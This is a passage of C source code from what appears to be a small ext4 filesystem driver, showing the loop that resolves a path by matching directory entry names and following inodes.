            curr_token_len = strlen(curr_path_ptr); //set to end of string
        }else{
            curr_token_len = token_end - curr_path_ptr;
        }

        bool dir_found = false;

        for(uint8_t fb = 0; !dir_found && ext4_read_inode_block(partition, partition->tmp_blk, &curr_node, fb); fb++){
            uint16_t num_dir_found = ext4_get_linear_directories(partition->tmp_blk, partition->derived_data.block_size, directories);
            for(uint16_t i = 0; i < num_dir_found; i++){
                DirectoryEntry dir = directories[i];
                if(dir.name_len != curr_token_len)
                    continue;

                if(strncmp(dir.name, curr_path_ptr, curr_token_len) == 0){
                    //found the next inode!

                    if(last_dir)
                        return dir.inode_idx;

                    if(!ext4_read_inode(partition, &curr_node, dir.inode_idx))
                        return 0;

                    dir_found = true;
                    curr_path_ptr = token_end + 1;
                }
            }
        }

        if(!dir_found)
            return 0;
    }
}